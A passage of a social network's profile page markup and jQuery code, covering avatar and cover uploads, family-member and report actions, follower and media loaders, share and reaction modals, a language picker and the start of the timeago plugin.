    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:97071, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'97071',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-97071").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-97071").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(97071,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-97071]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-97071]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-97071]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          <span class="msg">Comment reported successfully.</span>
        </p>
      </div>
      
    </div>
</div>

<div class="modal fade in" id="post-shared" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
          Post was successfully added to your timeline!        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="modal-alert" role="dialog">
    <div class="modal-dialog">
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-info-circle" aria-hidden="true" style="color: #31708f;"></i>      
          <span id="modal-alert-msg">
            You have reached your limit of 5000 friends!          </span>
        </p>
      </div>
    </div>
</div>
<div class="modal fade in" id="invalid_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          File size error: The file exceeds allowed the limit (92 MB) and can not be uploaded.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade in" id="file_not_supported" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          Unable to upload a file: This file type is not supported.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="modal_light_box" role="dialog">
	<button type="button" class="close comm_mod_img_close" data-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
  <div class="modal-dialog" >
    <div class="modal-content">              
      <div class="modal-body" style="padding: 0;">
        <img  class="image" style="width: 100%;" >
      </div>
    </div>
  </div>
</div>
<div class="modal fade in" id="adult_image_file" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 14px;">
          <i class="fa fa-info-circle main" aria-hidden="true" style="color:#f2dede;"></i>      
          We have detected some adult content on the image you uploaded, therefore we have declined your upload process.        </p>
      </div>
      
    </div>
</div>
<div class="modal fade" id="share_post_on_group" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share post on a group        </h4>
      </div>
      <form id="share_post_on_group_form" class="share_post_on_group_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_group_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
            </span>
            <input onkeydown="SearchFor(this,'group')" type="text" class="form-control" name="name" placeholder="Please write the group name">
            <input type="hidden" id="SearchForInputGroup" name="group_id">
            <input type="hidden" id="SearchForInputPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_group_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_page" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to a page        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_page_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_page_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="color:#f79f58;"><path d="M4 15s1-1 4-1 5 2 8 2 4-1 4-1V3s-1 1-4 1-5-2-8-2-4 1-4 1z"></path><line x1="4" y1="22" x2="4" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'page')" type="text" class="form-control" name="name" placeholder="Please type the page name">
            <input type="hidden" id="SearchForInputPage" name="page_id">
            <input type="hidden" id="SearchForInputPostIdPage" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_page_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>
<div class="modal fade" id="share_post_on_user" role="dialog">
  <div class="modal-dialog modal-sm">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
        <h4 class="modal-title">
          Share to user        </h4>
      </div>
      <form id="share_post_on_page_form" class="share_post_on_user_form" method="POST">
        <div class="modal-body">
          <div id="share_post_on_user_form_alert"></div>
          <div class="form-group input-group">
            <span class="input-group-addon pointer">
              <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-share" style="margin-top: -4px;width: 19px;height: 19px;"><path d="M4 12v8a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-8"></path><polyline points="16 6 12 2 8 6"></polyline><line x1="12" y1="2" x2="12" y2="15"></line></svg>
            </span>
            <input onkeydown="SearchFor(this,'user')" type="text" class="form-control" name="name" placeholder="Username">
            <input type="hidden" id="SearchForInputUser" name="user_id">
            <input type="hidden" id="SearchForInputUserPostId" name="post_id">
          </div>
        </div>
        <div class="modal-footer">
          <div class="ball-pulse"><div></div><div></div><div></div></div>
          <button id="share_post_on_user_form_btn" type="button" class="btn btn-main">
            Share          </button>
        </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade sun_modal" id="views-info-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><span id="views_info_title"></span></h4>
			</div>
			<div class="modal-body">
				<div id="views_info" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="views_info_load" style="display: none;">
					<div class="load-more views_info_load_ wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center views_info_load_more" data-type="" post-id="" table-type="" onclick="Wo_LoadViewsInfo(this);"><span id="load_more_info_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="modal fade sun_modal" id="users-reacted-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<div class="who_react_modal">
						<span class="how_reacted like-btn-like pointer" id="_post333" onclick="Wo_LoadReactedUsers('like');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--like"><div class="emoji__hand"><div class="emoji__thumb"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-love pointer" id="_post333" onclick="Wo_LoadReactedUsers('love');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--love"><div class="emoji__heart"></div></div></div>
						</span>
						<span class="how_reacted like-btn-haha pointer" id="_post333" onclick="Wo_LoadReactedUsers('haha');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--haha"><div class="emoji__face"><div class="emoji__eyes"></div><div class="emoji__mouth"><div class="emoji__tongue"></div></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-wow pointer" id="_post333" onclick="Wo_LoadReactedUsers('wow');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--wow"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-sad pointer" id="_post333" onclick="Wo_LoadReactedUsers('sad');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--sad"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
						<span class="how_reacted like-btn-angry pointer" id="_post333" onclick="Wo_LoadReactedUsers('angry');">
							<div class="inline_post_emoji inline_act_emoji no_anim"><div class="emoji emoji--angry"><div class="emoji__face"><div class="emoji__eyebrows"></div><div class="emoji__eyes"></div><div class="emoji__mouth"></div></div></div></div>
						</span>
					</div>
				</h4>
			</div>
			<div class="modal-body">
				<div id="reacted_users_box" class="wo_react_ursrs_list"></div>
				<div class="clearfix"></div>
				<div id="reacted_users_load" style="display: none;">
					<div class="load-more wo_react_ursrs_list_lod_mor">
						<button class="btn btn-default text-center reacted_users_load_more" data-type="" post-id="" col-type="" onclick="Wo_LoadMoreReactedUsers(this);"><span id="load_more_reacted_btn">Load more</span>
						</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>    <div class="modal fade" id="select-language" role="dialog">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body" id="wo_language_modal">
			<div class="language_head">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="24" height="24" viewBox="0 0 24 24" class="feather feather-language"><path fill="currentColor" d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> Language			</div>
            <ul>
                              <li class="language_select"><a href="?lang=english" rel="nofollow" class="English">English</a></li>
                              <li class="language_select"><a href="?lang=arabic" rel="nofollow" class="Arabic">Arabic</a></li>
                              <li class="language_select"><a href="?lang=dutch" rel="nofollow" class="Dutch">Dutch</a></li>
                              <li class="language_select"><a href="?lang=french" rel="nofollow" class="French">French</a></li>
                              <li class="language_select"><a href="?lang=german" rel="nofollow" class="German">German</a></li>
                              <li class="language_select"><a href="?lang=italian" rel="nofollow" class="Italian">Italian</a></li>
                              <li class="language_select"><a href="?lang=portuguese" rel="nofollow" class="Portuguese">Portuguese</a></li>
                              <li class="language_select"><a href="?lang=russian" rel="nofollow" class="Russian">Russian</a></li>
                              <li class="language_select"><a href="?lang=spanish" rel="nofollow" class="Spanish">Spanish</a></li>
                              <li class="language_select"><a href="?lang=turkish" rel="nofollow" class="Turkish">Turkish</a></li>
                           </ul>
         </div>
      </div>
   </div>
</div>
    
    
    
    
      <!-- JS FILES -->
                    <script type="text/javascript" src='https://www.google.com/recaptcha/api.js'></script>
              <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/welcome.js"></script>
          
      <script type="text/javascript" src="https://wego.social/themes/wg1wga/javascript/script.js?v=1.1"></script>
      

                  <div class="extra-css"></div>
            <script>$(document).ready(function() {$('div.leftcol').theiaStickySidebar({additionalMarginTop: 65});});</script>
      <script type="text/javascript">jQuery(document).ready(function() {jQuery('.custom-fixed-element').theiaStickySidebar({additionalMarginTop: 65});});</script>
      
      <!-- End 'JS FILES' -->
      <script type="text/javascript">
  (function (factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module.
    define(['jquery'], factory);
  } else {
    // Browser globals
    factory(jQuery);
  }
}(function ($) {
  $.timeago = function(timestamp) {
    if (timestamp instanceof Date) {
      return inWords(timestamp);
    } else if (typeof timestamp === "string") {
      return inWords($.timeago.parse(timestamp));
    } else if (typeof timestamp === "number") {
      return inWords(new Date(timestamp));
    } else {
      return inWords($.timeago.datetime(timestamp));
    }
  };
  var $t = $.timeago;

  $.extend($.timeago, {
    settings: {
      refreshMillis: 60000,
      allowPast: true,
      allowFuture: false,
      localeTitle: false,
      cutoff: 0,
      strings: {
        prefixAgo: null,
        prefixFromNow: null,
        suffixAgo: "ago",
        suffixFromNow: "from now",
        inPast: "any moment now",
        seconds: "Just now",
        minute: "about a minute ago",
        minutes: "%d minutes ago",
        hour: "about an hour ago",
        hours: "%d hours ago",
        day: "a day ago",
        days: "%d days ago",
        month: "about a month ago",
        months: "%d months ago",
        year: "about a year ago",
        years: "%d years ago",
        wordSeparator: " ",
        numbers: []
      }
    },

    inWords: function(distanceMillis) {
      if(!this.settings.allowPast && ! this.settings.allowFuture) {
          throw 'timeago allowPast and allowFuture settings can not both be set to false.';
      }

      var $l = this.settings.strings;
      var prefix = $l.prefixAgo;
      var suffix = $l.suffixAgo;
      if (this.settings.allowFuture) {
        if (distanceMillis < 0) {
          prefix = $l.prefixFromNow;
          suffix = $l.suffixFromNow;
        }
      }

      if(!this.settings.allowPast && distanceMillis >= 0) {
        return this.settings.strings.inPast;
      }

      var seconds = Math.abs(distanceMillis) / 1000;
      var minutes = seconds / 60;
      var hours = minutes / 60;
      var days = hours / 24;
      var years = days / 365;

      function substitute(stringOrFunction, number) {
